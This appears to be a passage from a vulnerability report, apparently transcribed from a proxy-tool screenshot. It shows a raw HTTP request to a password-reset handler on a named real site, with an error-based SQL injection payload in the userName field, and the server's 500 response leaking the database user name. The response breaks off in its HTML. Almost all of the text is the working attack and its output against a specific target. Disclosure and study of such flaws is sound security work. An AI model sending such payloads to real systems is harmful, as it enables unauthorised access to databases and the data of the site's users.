 POST /HttpHandler/UserCenter/ForgotPwd.ashx HTTP/1.1
Content-Length: 87
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://liantong.cheyipai.com
Cookie: ASP.NET_SessionId=rfooxtaxamtcquxbn1mpr5u5
Host: liantong.cheyipai.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Saf
Accept: */*
action=Verify_User&userName=aa' AND 1=convert(int, system_user) and '1'='1&ValidCode=aa
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 23 Dec 2014 05:16:55 GMT
Content-Length: 7471
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'OpenPlatFormWeb' 转换成数据类型 int 时失败。</title>
<meta name="viewport" content="width=device-width" />
<style>